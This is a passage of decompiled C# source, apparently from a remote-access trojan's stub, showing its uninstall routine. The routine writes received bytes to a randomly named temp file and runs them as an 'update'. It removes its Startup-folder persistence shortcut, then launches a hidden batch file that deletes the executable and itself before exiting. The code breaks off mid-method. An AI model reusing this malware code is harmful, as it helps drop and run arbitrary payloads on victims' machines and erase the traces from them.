 // Stub.Uninstaller
// Token: 0x06000039 RID: 57 RVA: 0x00004150 File Offset: 0x00002350
public static void UNS(bool IsUpdate, string Str, byte[] B)
{
if (IsUpdate)
{
try
{
Str = Path.Combine(Path.GetTempPath(), Helper.GetRandomString(6) + Str);
File.WriteAllBytes(Str, B);
}
catch (Exception ex)
{
}
}
try
{
File.Delete(Settings.InstallDir + "\\" + Path.GetFileName(Helper.current));
}
catch (Exception ex2)
{
}
try
{
string path = Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\\" + Path.GetFileNameWithoutExtension(Helper.current) + ".lnk";
if (File.Exists(path))
{
Helper.fileStream.Close();
File.Delete(path);
}
}
catch (Exception ex3)
{
}
try
{
string text = Path.GetTempFileName() + ".bat";
using (StreamWriter streamWriter = new StreamWriter(text))
{
streamWriter.WriteLine("@echo off");
streamWriter.WriteLine("timeout 3 > NUL");
streamWriter.WriteLine("CD " + Application.StartupPath);
streamWriter.WriteLine("DEL \"" + Path.GetFileName(Application.ExecutablePath) + "\" /f /q");
streamWriter.WriteLine("CD " + Path.GetTempPath());
streamWriter.WriteLine("DEL \"" + Path.GetFileName(text) + "\" /f /q");
}
if (IsUpdate)
{
try
{
Process.Start(Str);
}
catch (Exception ex4)
{
}
}
Process.Start(new ProcessStartInfo
{
FileName = text,
CreateNoWindow = true,
ErrorDialog = false,
UseShellExecute = false,
WindowStyle = ProcessWindowStyle.Hidden
});
Environment.Exit(0);